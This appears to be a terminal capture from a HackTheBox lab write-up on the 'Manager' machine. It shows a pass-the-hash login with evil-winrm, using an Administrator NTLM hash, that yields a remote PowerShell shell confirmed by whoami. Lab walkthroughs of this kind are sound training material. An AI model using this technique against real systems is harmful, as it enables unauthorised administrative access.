 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ evil-winrm -i 10.129.61.64 -u Administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>